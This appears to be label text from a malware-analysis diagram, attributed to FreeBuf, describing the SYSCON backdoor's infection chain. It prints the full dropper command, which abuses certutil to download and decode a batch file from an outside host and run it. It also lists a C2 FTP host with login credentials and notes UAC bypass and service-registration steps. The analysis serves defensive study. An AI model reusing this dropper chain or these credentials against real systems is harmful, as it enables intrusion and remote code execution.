 http://bluemountain.1apps.com
1.txt
Dropper
2.txt（x86） or 3.txt（x64）
W
C:\WINDOWS\system32\cmd.exe /q /c copy /Y %windir%\
System32\certutil.exe %TEMP%\ct.exe && cd /d %TEMP%
&& ct -urlcache -split -f http://bluemountain.1apps.com/
1.txt && ct -decode -f 1.txt 1.bat && del /f /q 1.txt && 1.bat
BAT
1.bat
expand setup.cab -F:* %TEMP% > nul
CAB
C&C
ftp.byethost7.com
User：b7_22605488
PASS：123qweASD!@#
DLL
BAT
INI
DLL
comsetup.dll
Install.bat
comappsvc.ini
comappsvc.dll
绕过 UAC
将comappsvc.dll
注册成系统服务
加密的C2地址
SYSCON后门核心
FREEBUF
娜璋AI安全之家